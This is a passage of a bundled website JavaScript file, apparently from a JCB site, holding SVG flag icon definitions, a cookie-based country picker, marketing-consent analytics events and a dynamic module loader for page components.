1.7-20.7-1.6-19.1 20.8.5 6.9 1.1-9.8 14.9-3.4 6.3 3-16.4 48.2-16.4 48.2h72.1z\" /><path d=\"m466.1 48.4-90.9 22c-75.3 18.3-42.1 44.4-42.1 44.4l-72.1 12-72.1-12s33.2-26.1-42.1-44.4l-90.9-22C43.1 45.3 38.1 51.8 45.3 63c0 0 106.6 104 126.8 112 20.2 8.1 40.8 0 40.8 0s-14.9 8.7-24 24c-9.2 15.3-4.6 34.7-38.9 40.2-5.5 6.6-5 14 2.9 19.9 7.9 5.8 72.1-48.1 72.1-48.1s-24 24.4-24 36.1c0 5.1 44.1 53.8 60.1 53.8s60.1-48.7 60.1-53.8c0-11.7-24-36.1-24-36.1s64.2 53.9 72.1 48.1 11.4-19.3 2.8-19.9c-28-1.8-29.7-24.9-38.9-40.2s-24-24-24-24 20.6 8.1 40.8 0S476.7 63 476.7 63c7.2-11.2 2.3-17.7-10.6-14.6z\" /></g><path fill=\"#FFF\" stroke=\"#231F20\" stroke-miterlimit=\"10\" d=\"M201.3 111.8v80.3c0 45.7 59.7 59.7 59.7 59.7s59.7-14 59.7-59.7v-80.3z\" /><path fill=\"#D80027\" d=\"M225.2 137.7V235c8.2 6 17 10.2 23.9 12.9V137.7zm71.6 0V235c-8.2 6-17 10.2-23.9 12.9V137.7z\" /><path fill=\"#0052B4\" d=\"M201.3 111.8h119.4v37.9H201.3z\" /><path fill=\"#1583C4\" d=\"m60.1 210.5-21.9-58.1H15.7l31.8 80.8h25.2l31.5-80.8H81.7zm391.4-58.6h18.9v81.7h-18.9z\" /></symbol>"
});
var vi_result = browser_sprite_build_default().add(vi_symbol);
/* harmony default export */ const vi = ((/* unused pure expression or super */ null && (vi_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/vn.svg


var vn_symbol = new (browser_symbol_default())({
  "id": "vn",
  "use": "vn-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"vn\"><path fill=\"#D80027\" d=\"M196.641 85.337H0v341.326h512V85.337z\" /><path fill=\"#FFDA44\" d=\"m256 157.279 22.663 69.747H352l-59.332 43.106 22.664 69.749L256 296.774l-59.332 43.107 22.664-69.749L160 227.026h73.337z\" /></symbol>"
});
var vn_result = browser_sprite_build_default().add(vn_symbol);
/* harmony default export */ const vn = ((/* unused pure expression or super */ null && (vn_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/vu.svg


var vu_symbol = new (browser_symbol_default())({
  "id": "vu",
  "use": "vu-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"vu\"><path d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#6DA544\" d=\"M512 256v170.663H0L215.185 256z\" /><path fill=\"#D80027\" d=\"M512 85.337V256H215.185L0 85.337z\" /><path d=\"M221.001 239.304 26.868 85.337H8.956l208.168 165.098H512v-11.131zM8.956 426.663h17.912l194.133-153.967H512v-11.131H217.124zM0 92.44v14.206L188.317 256 0 405.354v14.205L206.229 256z\" /><g fill=\"#FFDA44\"><path d=\"M8.956 85.337H0v7.103L206.229 256 0 419.559v7.104h8.956l208.168-165.098H512v-11.13H217.124z\" /><path d=\"M63.718 292.382v-14.295c14.265 0 25.87-11.606 25.87-25.869 0-10.092-8.211-18.303-18.304-18.303-6.875 0-12.469 5.593-12.469 12.469 0 4.397 3.577 7.974 7.974 7.974a4.514 4.514 0 0 0 4.508-4.508h14.295c0 10.368-8.435 18.804-18.802 18.804-12.279-.002-22.269-9.993-22.269-22.271 0-14.758 12.006-26.764 26.764-26.764 17.975 0 32.599 14.623 32.599 32.599 0 22.145-18.018 40.164-40.166 40.164\" /></g></symbol>"
});
var vu_result = browser_sprite_build_default().add(vu_symbol);
/* harmony default export */ const vu = ((/* unused pure expression or super */ null && (vu_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/wf.svg


var wf_symbol = new (browser_symbol_default())({
  "id": "wf",
  "use": "wf-usage",
  "viewBox": "0 0 150 100",
  "content": "<symbol viewBox=\"0 0 150 100\" aria-hidden=\"true\" id=\"wf\"><path fill=\"#D80B30\" d=\"M0 0h150v100H0z\" /><path fill=\"#00318A\" d=\"M0 0h20v44.33H0z\" /><path fill=\"#FFF\" d=\"M20 0h20v44.33H20z\" /><path fill=\"none\" stroke=\"#FFF\" stroke-width=\"3\" d=\"M0 44.33h62.75V0\" /><path fill=\"#FFF\" d=\"M108.08 43.29 87.96 23.17h40.25zm-6.7 6.71L81.25 29.88v40.25zm6.7 6.71L87.96 76.83h40.25zm6.71-6.71 20.13-20.13v40.25z\" /></symbol>"
});
var wf_result = browser_sprite_build_default().add(wf_symbol);
/* harmony default export */ const wf = ((/* unused pure expression or super */ null && (wf_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ws.svg


var ws_symbol = new (browser_symbol_default())({
  "id": "ws",
  "use": "ws-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ws\"><path fill=\"#D80027\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#0052B4\" d=\"M0 85.331h256v170.663H0z\" /><path fill=\"#FFF\" d=\"m165.483 181.79 2.764 8.504h8.939l-7.232 5.254 2.763 8.503-7.234-5.255-7.233 5.255 2.763-8.503-7.233-5.254h8.94zm-44.904-66.783 4.606 14.173h14.9l-12.055 8.757 4.605 14.171-12.056-8.758-12.054 8.758 4.605-14.171-12.056-8.757h14.901zm44.522 14.841 4.606 14.172h14.9l-12.055 8.757 4.604 14.173-12.055-8.76-12.054 8.76 4.604-14.173-12.055-8.757h14.9zm-35.192 59.363 4.606 14.172h14.9l-12.055 8.758 4.604 14.171-12.055-8.759-12.054 8.759 4.604-14.171-12.055-8.758h14.9zm-39.01-37.103 4.605 14.173h14.9l-12.055 8.757 4.604 14.173-12.054-8.76-12.055 8.76 4.604-14.173-12.055-8.757h14.9z\" /></symbol>"
});
var ws_result = browser_sprite_build_default().add(ws_symbol);
/* harmony default export */ const ws = ((/* unused pure expression or super */ null && (ws_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/xk.svg


var xk_symbol = new (browser_symbol_default())({
  "id": "xk",
  "use": "xk-usage",
  "viewBox": "0 0 512 341.33",
  "content": "<symbol viewBox=\"0 0 512 341.33\" aria-hidden=\"true\" id=\"xk\"><path fill=\"#0052B4\" d=\"M0 0h512v341.34H0z\" /><path fill=\"#FFF\" d=\"m220.72 42.63 7.95 16.11 17.77 2.58-12.86 12.54 3.04 17.7-15.9-8.36-15.9 8.36 3.03-17.7-12.86-12.54 17.78-2.58zm70.56-.06 7.95 16.1 17.78 2.59-12.86 12.53 3.03 17.71-15.9-8.36-15.9 8.36 3.04-17.71-12.86-12.53 17.77-2.59zm62.08 11.36 7.95 16.11 17.77 2.58-12.86 12.54 3.04 17.7-15.9-8.35-15.9 8.35 3.04-17.7-12.87-12.54 17.78-2.58zm63.01 18.3 7.95 16.11 17.77 2.59-12.86 12.53 3.04 17.71-15.9-8.36-15.9 8.36 3.03-17.71-12.86-12.53 17.78-2.59zm-257.73-18.3 7.95 16.11 17.78 2.58-12.87 12.54 3.04 17.7-15.9-8.35-15.9 8.35 3.04-17.7-12.86-12.54 17.77-2.58zm-63.01 18.3 7.95 16.11 17.78 2.59-12.86 12.53 3.03 17.71-15.9-8.36-15.9 8.36 3.04-17.71-12.86-12.53 17.77-2.59z\" /><path fill=\"#FFDA44\" d=\"m217.53 259.33-27.22-13.61-27.22-54.43h27.22l27.22-27.22 13.61-27.22 27.22-13.61 13.61 13.61 27.22 13.61v13.61l13.61 13.61 40.83 27.22L340 245.73l-40.83 40.83-13.61-27.22-40.83 27.22v27.22l-13.61-13.61z\" /></symbol>"
});
var xk_result = browser_sprite_build_default().add(xk_symbol);
/* harmony default export */ const xk = ((/* unused pure expression or super */ null && (xk_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ye.svg


var ye_symbol = new (browser_symbol_default())({
  "id": "ye",
  "use": "ye-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ye\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#D80027\" d=\"M0 85.337h512v113.775H0z\" /><path d=\"M0 312.888h512v113.775H0z\" /></symbol>"
});
var ye_result = browser_sprite_build_default().add(ye_symbol);
/* harmony default export */ const ye = ((/* unused pure expression or super */ null && (ye_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/yt.svg


var yt_symbol = new (browser_symbol_default())({
  "id": "yt",
  "use": "yt-usage",
  "viewBox": "0 0 90 60",
  "content": "<symbol viewBox=\"0 0 90 60\" aria-hidden=\"true\" id=\"yt\"><path fill=\"#FFF\" d=\"M0 0h90v60H0z\" /><path fill=\"#ABABAB\" stroke=\"#7f7f7f\" stroke-width=\".25\" d=\"M75.6 39.6c-1.1.7 0 1.8-.6 1.9s-1.5-1.4-.2-2.5c1.6-1.5 5.8 0 5.9 4.3 0 2.2-.9 6.8-7.2 6.8-7.6 0-11.4-5.7-11.4-11.4 0-4.8 3.7-13.5 6.5-14.6 3.1-1.2 6.7-3.5 6.8-5 0-.5-1.4-.1-3.3.9-3.1 1.7-6.6 2.5-6.6 1.4s2.9-3.1 4-4.6c1.2-1.6.9-5.5 3-5.5 7.6 0 9.9 7.7 7 11.7-1.9 2.6 4.3 1 4.3 1s0 5.3-3.2 7.3c-3 1.8-4.8 3.9-4.8 3.9s.2-4.6-.5-3.9c-.6.7-11.1 4.5-10.3 12 .3 3 4.5 5.4 8.5 5.2s5.7-2.4 5.8-4.9c.1-3.9-3-4.4-3.7-4zm-64.9 4c.1 2.5 1.8 4.7 5.8 4.9s8.2-2.2 8.5-5.2c.8-7.5-9.7-11.3-10.3-12-.7-.7-.5 3.9-.5 3.9s-1.8-2.1-4.8-3.9c-3.2-2-3.2-7.3-3.2-7.3s6.2 1.6 4.3-1c-2.9-4-.6-11.7 7-11.7 2.1 0 1.8 3.9 3 5.5 1.1 1.5 4 3.5 4 4.6s-3.5.3-6.6-1.4c-1.9-1-3.3-1.4-3.3-.9.1 1.5 3.7 3.8 6.8 5 2.8 1.1 6.5 9.8 6.5 14.6 0 5.7-3.8 11.4-11.4 11.4-6.3 0-7.2-4.6-7.2-6.8.1-4.3 4.3-5.8 5.9-4.3 1.2 1.1.4 2.7-.2 2.5-.6-.1.6-1.2-.6-1.9-.6-.4-3.7.1-3.7 4z\" /><path fill=\"#DE393A\" d=\"M31 28.8v14c0 1.9 2.1 1.6 2.1 1.6h9.3c1.2 0 2.6 2.3 2.6 2.3s1.4-2.3 2.5-2.3h9.6s2 .2 2-1.8V28.7H31z\" /><path fill=\"#3951A3\" d=\"M31 13.1h28v15.7H31z\" /><path fill=\"#FFF\" d=\"M50.1 16.5c-.4 2.4-2.5 4.2-5.1 4.2-2.5 0-4.6-1.8-5.1-4.2-.5.9-.8 1.9-.8 3 0 3.3 2.6 5.9 5.9 5.9s5.9-2.6 5.9-5.9c0-1.1-.3-2.1-.8-3\" /><circle cx=\"39.1\" cy=\"36.5\" r=\"3\" fill=\"#FEE05F\" /><circle cx=\"50.9\" cy=\"36.5\" r=\"3\" fill=\"#FEE05F\" /></symbol>"
});
var yt_result = browser_sprite_build_default().add(yt_symbol);
/* harmony default export */ const yt = ((/* unused pure expression or super */ null && (yt_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/za.svg


var za_symbol = new (browser_symbol_default())({
  "id": "za",
  "use": "za-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"za\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path d=\"M114.024 256.001 0 141.926v228.17z\" /><path fill=\"#ffb915\" d=\"M161.192 256 0 94.7v47.226l114.024 114.075L0 370.096v47.138z\" /><path fill=\"#007847\" d=\"M509.833 289.391c.058-.44.804-.878 2.167-1.318v-65.464H222.602L85.33 85.337H0V94.7L161.192 256 0 417.234v9.429h85.33l137.272-137.272z\" /><path fill=\"#000c8a\" d=\"M503.181 322.783H236.433l-103.881 103.88H512v-103.88z\" /><path fill=\"#e1392d\" d=\"M503.181 189.217H512V85.337H132.552l103.881 103.88z\" /></symbol>"
});
var za_result = browser_sprite_build_default().add(za_symbol);
/* harmony default export */ const za = ((/* unused pure expression or super */ null && (za_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/zm.svg


var zm_symbol = new (browser_symbol_default())({
  "id": "zm",
  "use": "zm-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"zm\"><path fill=\"#496E2D\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#FF9811\" d=\"M490.668 195.476h-48c0-8.836-7.164-16-16-16s-16 7.164-16 16h-48c0 8.836 7.697 16 16.533 16h-.533c0 8.836 7.162 16 16 16 0 8.836 7.162 16 16 16h32c8.836 0 16-7.164 16-16 8.836 0 16-7.164 16-16h-.533c8.837 0 16.533-7.164 16.533-16\" /><path fill=\"#D80027\" d=\"M341.337 255.994h56.888v170.663h-56.888z\" /><path fill=\"#FF9811\" d=\"M455.112 255.994H512v170.663h-56.888z\" /><path d=\"M398.225 255.994h56.888v170.663h-56.888z\" /></symbol>"
});
var zm_result = browser_sprite_build_default().add(zm_symbol);
/* harmony default export */ const zm = ((/* unused pure expression or super */ null && (zm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/zw.svg


var zw_symbol = new (browser_symbol_default())({
  "id": "zw",
  "use": "zw-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"zw\"><path d=\"M0 85.333h512V426.67H0z\" /><path fill=\"#FFDA44\" d=\"M0 134.196h512v48.868H0zm0 195.472h512v48.868H0z\" /><path fill=\"#057f44\" d=\"M0 85.333h512v48.868H0z\" /><path fill=\"#D80027\" d=\"M0 183.069h512v48.868H0zm0 97.737h512v48.868H0z\" /><path fill=\"#057f44\" d=\"M0 378.542h512v48.128H0z\" /><path fill=\"#FFF\" d=\"M276.992 255.996 106.329 426.659H0V85.333h106.329z\" /><path d=\"M256 255.996 85.334 426.662h20.987l170.667-170.666L106.321 85.33H85.334z\" /><path fill=\"#D80027\" d=\"m102.465 202.57 13.259 40.812h42.917l-34.718 25.226 13.26 40.814-34.718-25.224-34.72 25.224 13.262-40.814-34.718-25.226h42.915z\" /><path fill=\"#FFDA44\" d=\"m138.94 259.335-34.559-12.243s-2.553-23.955-2.708-24.766c-1.173-6.18-6.603-10.851-13.123-10.851-7.376 0-13.357 5.98-13.357 13.357 0 1.223.178 2.402.486 3.528l-9.689 9.755h17.229c0 17.882-13.344 17.882-13.344 35.691l7.402 17.809h44.522l7.422-17.809h-.004a17.8 17.8 0 0 0 1.381-5.231c6.397-2.589 8.342-9.24 8.342-9.24\" /></symbol>"
});
var zw_result = browser_sprite_build_default().add(zw_symbol);
/* harmony default export */ const zw = ((/* unused pure expression or super */ null && (zw_symbol)));
;// CONCATENATED MODULE: ./src/ui/scripts/icons.ts
// icons.ts

// Icon Sprite



























































// Plyr icons


















// Flags





























































































































































































































































;// CONCATENATED MODULE: ./src/ui/images/svg/logo.svg
const logo_namespaceObject = __webpack_require__.p + "assets/images/logo.svg";
;// CONCATENATED MODULE: ./src/ui/images/svg/logo-small.svg
const logo_small_namespaceObject = __webpack_require__.p + "assets/images/logo-small.svg";
;// CONCATENATED MODULE: ./src/ui/images/png/hero.png
const hero_namespaceObject = __webpack_require__.p + "assets/images/hero.png";
// EXTERNAL MODULE: ./node_modules/core-js/modules/es.promise.js
var es_promise = __webpack_require__(3362);
// EXTERNAL MODULE: ./node_modules/core-js/modules/es.array.iterator.js
var es_array_iterator = __webpack_require__(3792);
// EXTERNAL MODULE: ./node_modules/regenerator-runtime/runtime.js
var runtime = __webpack_require__(7452);
// EXTERNAL MODULE: ./src/ui/scripts/utils/meta-utils.ts
var meta_utils = __webpack_require__(9015);
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
// EXTERNAL MODULE: ./node_modules/js-cookie/dist/js.cookie.mjs
var js_cookie = __webpack_require__(8987);
;// CONCATENATED MODULE: ./src/ui/templates/02-components/45-country-picker-sub-components/country-picker-toggle/country-picker-toggle.ts



var DefaultCountries = /*#__PURE__*/function (DefaultCountries) {
  DefaultCountries["EN_GB"] = "GB";
  return DefaultCountries;
}(DefaultCountries || {});
const countryPickerDialog = document.querySelector('.c-country-picker__dialog');
const countryPickerTriggers = document.querySelectorAll('.c-country-picker__trigger-btn');

/** Handles GA event when the country picker is shown */
function gaDisplayHandler() {
  (0,analytics/* pushToDataLayer */.d)({
    event: 'country_picker_display',
    component_name: 'country_picker'
  });
}

/** This set the country code for each instance of the country picker
 * @param {Element} element - The element that is the country picker
 * */
function setCountryCode(element) {
  // Get the country code if it exists.
  const countryPickerTriggerCountryCode = element?.querySelector('.c-country-picker__country-code');
  const selectedCountry = (0,meta_utils/* getMetaContent */.T)('country-code') || DefaultCountries.EN_GB;

  // There are different use cases. The commerce topbar will render the country code, the header will not
  // If we can find it, we want to set the country code.
  if (!countryPickerTriggerCountryCode) return;
  countryPickerTriggerCountryCode.textContent = selectedCountry;
}

/** This shows the country code via the dialog api */
function showCountryPicker() {
  if (!countryPickerDialog) return;
  countryPickerDialog.showModal();
  countryPickerDialog.setAttribute('aria-hidden', 'false');
  countryPickerDialog.classList.remove('c-country-picker__dialog--hidden');
  gaDisplayHandler();
}
function init() {
  if (!countryPickerTriggers.length) return;
  [...countryPickerTriggers].forEach(triggerEl => {
    setCountryCode(triggerEl);
    triggerEl.addEventListener('click', showCountryPicker);
  });

  // Check for the cookie if it exists, if not, show the country picker.
  const countrySelected = js_cookie/* default */.A.get('jcb-site-country-selected');
  if (!countrySelected) {
    showCountryPicker();
  }
}
/* harmony default export */ const country_picker_toggle = (init);
;// CONCATENATED MODULE: ./src/ui/templates/02-components/_optiform/optiform.ts

const components = document.querySelectorAll('.EPiServerForms');
function bindMarketingConsentDataLayerEvents(radioButtons) {
  radioButtons.forEach(radioButton => {
    radioButton.addEventListener('change', () => {
      (0,analytics/* pushToDataLayer */.d)({
        event: 'form_marketing_consent',
        component_name: 'form',
        selected_value: radioButton.value.toLowerCase() === 'true'
      });
    });
  });
}
function optiform_init() {
  components.forEach(component => {
    const radioButtons = component.querySelectorAll('input[type="radio"]');
    bindMarketingConsentDataLayerEvents(radioButtons);
  });
}
/* harmony default export */ const optiform = (optiform_init);
;// CONCATENATED MODULE: ./src/ui/scripts/lib/camelize.ts
// camelize.ts
function camelize(text) {
  return text.replace(/-([a-z])/g, g => g[1].toUpperCase());
}
;// CONCATENATED MODULE: ./src/ui/scripts/module-loader.ts
/*
 *   Module Loader
 *   Consumes an array of .js-modules and parses data-module attribute to produce an array
 *   of module names to be loaded.
 *
 *   Markup must include class="js-module" and
 *   data-module="['my-module-1', 'my-module-2'"]
 *
 */



function load(key) {
  const modules = {
    footer: async () => {
      const {
        default: footer
      } = await __webpack_require__.e(/* import() */ 6159).then(__webpack_require__.bind(__webpack_require__, 6159));
      footer();
      if (true) console.log(`${key} loaded`);
    },
    header: async () => {
      const {
        default: header
      } = await __webpack_require__.e(/* import() */ 3474).then(__webpack_require__.bind(__webpack_require__, 3474));
      header();
      if (true) console.log(`${key} loaded`);
    },
    cardBrowser: async () => {
      const {
        default: cardBrowser
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(4667)]).then(__webpack_require__.bind(__webpack_require__, 4667));
      cardBrowser();
      if (true) console.log(`${key} loaded`);
    },
    iconBlock: async () => {
      const {
        default: iconBlock
      } = await __webpack_require__.e(/* import() */ 4673).then(__webpack_require__.bind(__webpack_require__, 4673));
      iconBlock();
      if (true) console.log(`${key} loaded`);
    },
    productCTA: async () => {
      const {
        default: productCTA
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(6385), __webpack_require__.e(1242)]).then(__webpack_require__.bind(__webpack_require__, 1242));
      productCTA();
      if (true) console.log(`${key} loaded`);
    },
    hero: async () => {
      const {
        default: hero
      } = await __webpack_require__.e(/* import() */ 5042).then(__webpack_require__.bind(__webpack_require__, 2661));
      hero();
      if (true) console.log(`${key} loaded`);
    },
    featureContent: async () => {
      const {
        default: featureContent
      } = await __webpack_require__.e(/* import() */ 6254).then(__webpack_require__.bind(__webpack_require__, 6254));
      featureContent();
      if (true) console.log(`${key} loaded`);
    },
    breadcrumb: async () => {
      const {
        default: breadcrumb
      } = await __webpack_require__.e(/* import() */ 6837).then(__webpack_require__.bind(__webpack_require__, 6837));
      breadcrumb();
      if (true) console.log(`${key} loaded`);
    },
    productSpecification: async () => {
      const {
        default: productSpecification
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(6385), __webpack_require__.e(705)]).then(__webpack_require__.bind(__webpack_require__, 705));
      productSpecification();
      if (true) console.log(`${key} loaded`);
    },
    productListing: async () => {
      const {
        default: productListing
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(6385), __webpack_require__.e(8078), __webpack_require__.e(9409)]).then(__webpack_require__.bind(__webpack_require__, 9409));
      productListing();
      if (true) console.log(`${key} loaded`);
    },
    pageTitle: async () => {
      const {
        default: pageTitle
      } = await __webpack_require__.e(/* import() */ 9766).then(__webpack_require__.bind(__webpack_require__, 9766));
      pageTitle();
      if (true) console.log(`${key} loaded`);
    },
    basketNotification: async () => {
      const {
        default: basketNotification
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(6385), __webpack_require__.e(8830)]).then(__webpack_require__.bind(__webpack_require__, 8830));
      basketNotification();
      if (true) console.log(`${key} loaded`);
    },
    commerceTopbar: async () => {
      const {
        default: commerceTopbar
      } = await __webpack_require__.e(/* import() */ 2924).then(__webpack_require__.bind(__webpack_require__, 2924));
      commerceTopbar();
      if (true) console.log(`${key} loaded`);
    },
    commerceSticky: async () => {
      const {
        default: commerceSticky
      } = await __webpack_require__.e(/* import() */ 9830).then(__webpack_require__.bind(__webpack_require__, 9830));
      commerceSticky();
      if (true) console.log(`${key} loaded`);
    },
    basketSummary: async () => {
      const {
        default: basketSummary
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(6385), __webpack_require__.e(9004)]).then(__webpack_require__.bind(__webpack_require__, 9004));
      basketSummary();
      if (true) console.log(`${key} loaded`);
    },
    contactMap: async () => {
      const {
        default: contactMap
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(4634)]).then(__webpack_require__.bind(__webpack_require__, 4634));
      contactMap();
      if (true) console.log(`${key} loaded`);
    },
    modalPlExample: async () => {
      const {
        default: modalPlExample
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(2383)]).then(__webpack_require__.bind(__webpack_require__, 2383));
      modalPlExample();
      if (true) console.log(`${key} loaded`);
    },
    checkout: async () => {
      const {
        default: checkout
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(6385), __webpack_require__.e(2591)]).then(__webpack_require__.bind(__webpack_require__, 2591));
      checkout();
      if (true) console.log(`${key} loaded`);
    },
    commerceBreadcrumb: async () => {
      const {
        default: commerceBreadcrumb
      } = await __webpack_require__.e(/* import() */ 148).then(__webpack_require__.bind(__webpack_require__, 148));
      commerceBreadcrumb();
      if (true) console.log(`${key} loaded`);
    },
    commerceHero: async () => {
      const {
        default: commerceHero
      } = await __webpack_require__.e(/* import() */ 1624).then(__webpack_require__.bind(__webpack_require__, 1624));
      commerceHero();
      if (true) console.log(`${key} loaded`);
    },
    commerceHeader: async () => {
      const {
        default: commerceHeader
      } = await __webpack_require__.e(/* import() */ 7591).then(__webpack_require__.bind(__webpack_require__, 7591));
      commerceHeader();
      if (true) console.log(`${key} loaded`);
    },
    contactHeader: async () => {
      const {
        default: contactHeader
      } = await __webpack_require__.e(/* import() */ 4207).then(__webpack_require__.bind(__webpack_require__, 4207));
      contactHeader();
      if (true) console.log(`${key} loaded`);
    },
    contactSearch: async () => {
      const {
        default: contactSearch
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(6746)]).then(__webpack_require__.bind(__webpack_require__, 6746));
      contactSearch();
      if (true) console.log(`${key} loaded`);
    },
    accordion: async () => {
      const {
        default: accordion
      } = await __webpack_require__.e(/* import() */ 6285).then(__webpack_require__.bind(__webpack_require__, 6285));
      accordion();
      if (true) console.log(`${key} loaded`);
    },
    rte: async () => {
      const {
        default: rte
      } = await __webpack_require__.e(/* import() */ 6960).then(__webpack_require__.bind(__webpack_require__, 6960));
      rte();
      if (true) console.log(`${key} loaded`);
    },
    contentDrawer: async () => {
      const {
        default: contentDrawer
      } = await __webpack_require__.e(/* import() */ 7093).then(__webpack_require__.bind(__webpack_require__, 7093));
      contentDrawer();
      if (true) console.log(`${key} loaded`);
    },
    commercePageTitle: async () => {
      const {
        default: commercePageTitle
      } = await __webpack_require__.e(/* import() */ 2859).then(__webpack_require__.bind(__webpack_require__, 2859));
      commercePageTitle();
      if (true) console.log(`${key} loaded`);
    },
    financeDetail: async () => {
      const {
        default: financeDetail
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(7168)]).then(__webpack_require__.bind(__webpack_require__, 7168));
      financeDetail();
      if (true) console.log(`${key} loaded`);
    },
    financeOfferListing: async () => {
      const {
        default: financeOfferListing
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(7452)]).then(__webpack_require__.bind(__webpack_require__, 5071));
      financeOfferListing();
      if (true) console.log(`${key} loaded`);
    },
    paginationPlExample: async () => {
      const {
        default: paginationPlExample
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(9085)]).then(__webpack_require__.bind(__webpack_require__, 9085));
      paginationPlExample();
      if (true) console.log(`${key} loaded`);
    },
    blogListing: async () => {
      const {
        default: blogListing
      } = await __webpack_require__.e(/* import() */ 4765).then(__webpack_require__.bind(__webpack_require__, 4765));
      blogListing();
      if (true) console.log(`${key} loaded`);
    },
    newsListing: async () => {
      const {
        default: newsListing
      } = await __webpack_require__.e(/* import() */ 4253).then(__webpack_require__.bind(__webpack_require__, 4253));
      newsListing();
      if (true) console.log(`${key} loaded`);
    },
    eventsListing: async () => {
      const {
        default: eventsListing
      } = await __webpack_require__.e(/* import() */ 4019).then(__webpack_require__.bind(__webpack_require__, 6400));
      eventsListing();
      if (true) console.log(`${key} loaded`);
    },
    faqListing: async () => {
      const {
        default: faqListing
      } = await __webpack_require__.e(/* import() */ 6696).then(__webpack_require__.bind(__webpack_require__, 6696));
      faqListing();
      if (true) console.log(`${key} loaded`);
    },
    relatedProducts: async () => {
      const {
        default: relatedProducts
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(6385), __webpack_require__.e(8078), __webpack_require__.e(5867)]).then(__webpack_require__.bind(__webpack_require__, 5867));
      relatedProducts();
      if (true) console.log(`${key} loaded`);
    },
    tabbedContent: async () => {
      const {
        default: tabbedContent
      } = await __webpack_require__.e(/* import() */ 5862).then(__webpack_require__.bind(__webpack_require__, 5862));
      tabbedContent();
      if (true) console.log(`${key} loaded`);
    },
    videoPlayer: async () => {
      await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(2247)]).then(__webpack_require__.bind(__webpack_require__, 2247));
      if (true) console.log(`${key} loaded`);
    },
    tiles: async () => {
      const {
        default: tiles
      } = await __webpack_require__.e(/* import() */ 3719).then(__webpack_require__.bind(__webpack_require__, 3719));
      tiles();
      if (true) console.log(`${key} loaded`);
    },
    searchListing: async () => {
      const {
        default: searchListing
      } = await __webpack_require__.e(/* import() */ 1257).then(__webpack_require__.bind(__webpack_require__, 1257));
      searchListing();
      if (true) console.log(`${key} loaded`);
    },
    onPageSearch: async () => {
      const {
        default: onPageSearch
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(3224)]).then(__webpack_require__.bind(__webpack_require__, 3224));
      onPageSearch();
    },
    siteSearch: async () => {
      const {
        default: siteSearch
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(5459)]).then(__webpack_require__.bind(__webpack_require__, 5459));
      siteSearch();
    },
    faqSearch: async () => {
      const {
        default: faqSearch
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(8936)]).then(__webpack_require__.bind(__webpack_require__, 8936));
      faqSearch();
    },
    countryPicker: async () => {
      const {
        default: countryPicker
      } = await __webpack_require__.e(/* import() */ 7586).then(__webpack_require__.bind(__webpack_require__, 7586));
      countryPicker();
      if (true) console.log(`${key} loaded`);
    },
    timeline: async () => {
      const {
        default: timeline
      } = await __webpack_require__.e(/* import() */ 4849).then(__webpack_require__.bind(__webpack_require__, 4849));
      timeline();
      if (true) console.log(`${key} loaded`);
    },
    checkoutConfirmation: async () => {
      const {
        default: checkoutConfirmation
      } = await __webpack_require__.e(/* import() */ 8564).then(__webpack_require__.bind(__webpack_require__, 8564));
      checkoutConfirmation();
      if (true) console.log(`${key} loaded`);
    }
  };
  try {
    return modules[key]();
  } catch (e) {
    throw {
      errorCode: 404,
      message: `Module ${key} not found.`
    };
  }
}

/** This loads any scripts that need to be accessed globally in the DOM without an associated Module */
function loadScripts() {
  // Init the country picker. There are 2 instances where this can be triggered. This does not have an associated module
  country_picker_toggle();

  // Init the Optiform logic.
  optiform();
}
